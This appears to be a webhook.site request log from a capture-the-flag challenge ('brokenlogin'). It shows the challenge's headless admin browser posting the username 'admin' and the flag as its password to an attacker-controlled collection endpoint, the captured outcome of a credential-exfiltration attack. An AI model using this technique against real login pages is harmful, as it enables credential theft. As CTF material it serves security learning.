 Request Details
Permalink Raw content Export as
POST https://webhook.site/14144f4b-81cb-4e28-b9b0-0e067d387836
Host 2600:1900:2000:c4::8 whois
Date 2023/04/28 19:56:26 (几秒前)
Size 73 bytes
ID af597178-5c1f-4310-a830-3ab7d1c8522a
Files
Query strings
(empty)
Headers
connection close
accept-encoding gzip, deflate, br
referer https://brokenlogin.web.actf.co/
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChro...
content-type application/x-www-form-urlencoded
origin https://brokenlogin.web.actf.co
upgrade-insecure-requests 1
cache-control max-age=0
content-length 73
host webhook.site
Form values
username admin
password actf{adm1n_st1ll_c4nt_l0g1n_11dbb6af58965de9}
Raw Content
Format JSON Word-Wrap Copy